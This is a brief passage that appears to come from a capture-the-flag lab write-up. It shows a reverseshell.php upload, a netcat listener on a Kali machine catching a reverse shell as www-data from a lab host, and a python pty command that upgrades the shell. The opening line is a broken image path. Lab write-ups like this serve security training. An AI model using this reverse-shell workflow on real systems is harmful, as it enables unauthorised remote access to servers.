 reverseshell.php 2021-06-21 22:27 5.4K
(kali㉿kali)-[~]
$ sudo nc -lvnp 1234
[sudo] password for kali:
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.222.138] 51528
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 G
NU/Linux
 22:27:39 up  1:47,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@startup:/$